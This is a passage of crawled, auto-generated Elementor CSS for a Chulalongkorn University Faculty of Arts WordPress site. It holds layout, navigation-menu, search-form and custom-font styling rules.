					 .elementor-15326 .elementor-element.elementor-element-15774080 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-15326 .elementor-element.elementor-element-15774080{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-15326 .elementor-element.elementor-element-15774080 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-15774080 > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-15326 .elementor-element.elementor-element-6b524bbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-4ecd7b6a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 07px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-65ad74ef{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-70242f23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-390f4470 .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-390f4470{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-390f4470 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-390f4470.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-390f4470.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-390f4470.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-390f4470 .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-390f4470 .elementor-post__title a{line-height:1.4em;letter-spacing:0px;word-spacing:0.1em;}.elementor-15326 .elementor-element.elementor-element-390f4470 .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-62d83dac > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-4e76e453{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-5e166c6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post__title a{line-height:1.4em;}.elementor-15326 .elementor-element.elementor-element-6a40b4d9 .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-709a595d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-58cc55b{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-58cc55b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-58cc55b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-58cc55b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post__title a{line-height:1.4em;}.elementor-15326 .elementor-element.elementor-element-58cc55b .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-58cc55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-f4049a5{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-d7ea511 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-ca38537 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-5d5ee44{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post__title a{line-height:1.4em;}.elementor-15326 .elementor-element.elementor-element-5d5ee44 .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-996259d{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-ccb05a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-ae9fde4 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-fb097c8{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-fb097c8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-fb097c8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-fb097c8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post__title a{line-height:1.4em;}.elementor-15326 .elementor-element.elementor-element-fb097c8 .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-bbd3e97{margin-top:20px;margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-f964b18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-37f4aec > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-ad5e5b4{--e-image-carousel-slides-to-show:5;}.elementor-15326 .elementor-element.elementor-element-1e0d8e22{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-4395c026 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-369565f6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-5b7f32ba{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-5b7f32ba .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-5b7f32ba .elementor-post__title a{line-height:1.2em;}.elementor-15326 .elementor-element.elementor-element-5b7f32ba .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-5b7f32ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-31d1c028{margin-top:0px;margin-bottom:0px;}.elementor-15326 .elementor-element.elementor-element-740701b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15326 .elementor-element.elementor-element-42b93014{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-15326 .elementor-element.elementor-element-42b93014 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-15326 .elementor-element.elementor-element-42b93014 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:#00000000;}.elementor-15326 .elementor-element.elementor-element-68396a8b > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 7px;border-color:var( --e-global-color-437c0a7f );border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post__thumbnail__link{width:33%;}.elementor-15326 .elementor-element.elementor-element-151d3b8d{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post__thumbnail{border-radius:7px 7px 7px 7px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post__title, .elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post__title a{line-height:1.4em;}.elementor-15326 .elementor-element.elementor-element-151d3b8d .elementor-post__title{margin-bottom:5px;}.elementor-15326 .elementor-element.elementor-element-fa6ca0f{--spacer-size:80px;}:root{--page-title-display:none;}body.elementor-page-15326:not(.elementor-motion-effects-element-type-background), body.elementor-page-15326 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1234px){.elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-container{min-height:550px;}.elementor-15326 .elementor-element.elementor-element-3b28ef17, .elementor-15326 .elementor-element.elementor-element-3b28ef17 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-15326 .elementor-element.elementor-element-3b28ef17{padding:0% 5% 0% 5%;}.elementor-15326 .elementor-element.elementor-element-75345837 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:766px){.elementor-15326 .elementor-element.elementor-element-75345837 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Chulalongkorn Reg';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.arts.chula.ac.th/~sandbox/aksorn/th/wp-content/uploads/2020/04/Chula-Fonts_CHULALONGKORNReg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-20201.css?ver=1745178831
body_size: 1817
content:
.elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-container{max-width:1347px;}.elementor-20201 .elementor-element.elementor-element-3dddf135:not(.elementor-motion-effects-element-type-background), .elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-3dddf135{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D9D9D9;box-shadow:0px -8px 15px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:17px 0px 0px 0px;z-index:100;}.elementor-20201 .elementor-element.elementor-element-3dddf135 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-20201 .elementor-element.elementor-element-5647fb51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8{text-align:left;width:var( --container-widget-width, 329.4em );max-width:329.4em;--container-widget-width:329.4em;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{width:21em;max-width:21em;height:100%;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-124e7f5 > .elementor-element-populated{text-align:left;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle{margin:0 auto;background-color:#F3F3F4;border-width:0px;border-radius:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item:focus{color:#A53F63;fill:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3B3B3F;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:28px;width:var( --container-widget-width, 102.763% );max-width:102.763%;--container-widget-width:102.763%;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle{color:#000000;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown{background-color:#F3F3F4;border-style:solid;border-width:07px 0px 0px 0px;border-color:#BE4A73;border-radius:0px 0px 10px 10px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.highlighted{background-color:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#5C5C61;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 0px 5px 0px #C0C0C1;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dotted;border-color:#C0C0C1;border-bottom-width:1px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle{color:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle svg{fill:#BE4A73;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle:hover{color:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 div.elementor-menu-toggle:hover svg{fill:#A53F63;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-1391e96e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-1391e96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-1391e96e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F100;}.elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 13px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-1391e96e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee .elementor-search-form{text-align:center;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#9E9E9E;--e-search-form-toggle-background-color:#02010100;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;background-color:#FFFFFF00;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20201 .elementor-element.elementor-element-521a5f3d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20201 .elementor-element.elementor-element-521a5f3d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20201 .elementor-element.elementor-element-66e9354 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-3035c490 );}.elementor-20201 .elementor-element.elementor-element-66e9354 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1234px){.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{max-width:21em;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:5px 0px 0px 32px;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-124e7f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;padding-top:24px;padding-bottom:24px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 65.438px );max-width:65.438px;--container-widget-width:65.438px;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-1f3e95ee{width:var( --container-widget-width, 52.438px );max-width:52.438px;--container-widget-width:52.438px;--container-widget-flex-grow:0;}}@media(min-width:767px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:24.615%;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:63.621%;}.elementor-20201 .elementor-element.elementor-element-1391e96e{width:3.565%;}.elementor-20201 .elementor-element.elementor-element-521a5f3d{width:9.163%;}}@media(max-width:1234px) and (min-width:767px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:55%;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:40%;}}@media(max-width:766px){.elementor-20201 .elementor-element.elementor-element-5647fb51{width:65%;}.elementor-20201 .elementor-element.elementor-element-5647fb51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20201 .elementor-element.elementor-element-76a225d8 img{width:15em;max-width:15em;}.elementor-20201 .elementor-element.elementor-element-76a225d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20201 .elementor-element.elementor-element-124e7f5{width:35%;}.elementor-bc-flex-widget .elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20201 .elementor-element.elementor-element-124e7f5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main .elementor-item{padding-top:18px;padding-bottom:18px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:var( --container-widget-width, 56.8px );max-width:56.8px;--container-widget-width:56.8px;--container-widget-flex-grow:0;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20201 .elementor-element.elementor-element-2ee410a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}}